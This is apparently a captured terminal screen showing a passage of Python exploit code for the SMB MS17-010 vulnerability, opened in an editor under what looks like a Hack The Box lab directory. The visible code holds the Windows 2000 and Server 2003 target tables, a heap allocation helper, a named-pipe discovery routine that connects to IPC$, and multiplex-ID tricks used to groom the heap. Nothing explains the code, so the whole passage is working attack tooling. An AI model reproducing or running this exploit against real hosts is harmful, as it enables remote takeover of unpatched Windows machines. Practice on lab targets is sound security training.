 jono@openlearnsec: ~/htb/999-legacy 158x44
        'x86': merge_dicts(X86_INFO, WIN5_32_TRANS_INFO, WIN2K3_32_SESSION_INFO),
        'x64': merge_dicts(X64_INFO, WIN5_64_TRANS_INFO, WIN2K3_64_SESSION_INFO),
    },
    'WIN2K': {
        'x86': merge_dicts(X86_INFO, WIN5_32_TRANS_INFO, WIN2K_32_SESSION_INFO),
    },
}
TRANS_NAME_LEN = 4
HEAP_HDR_SIZE = 8  # heap chunk header size
def calc_alloc_size(size, align_size):
    return (size + align_size - 1) & ~(align_size-1)
def wait_for_request_processed(conn):
    #time.sleep(0.05)
    # send echo is faster than sleep(0.05) when connection is very good
    conn.send_echo('a')
def find_named_pipe(conn):
    pipes = [ 'browser', 'spoolss', 'netlogon', 'lsarpc', 'samr' ]
    tid = conn.tree_connect_andx('\\\\'+conn.get_remote_host()+'\\'+'IPC$')
    found_pipe = None
    for pipe in pipes:
        try:
            fid = conn.nt_create_andx(tid, pipe)
            conn.close(tid, fid)
            found_pipe = pipe
        except smb.SessionError as e:
            pass
    conn.disconnect_tree(tid)
    return found_pipe
special_mid = 0
extra_last_mid = 0
def reset_extra_mid(conn):
    global extra_last_mid, special_mid
    special_mid = (conn.next_mid() & 0xff00) - 0x100
272,2-5 27%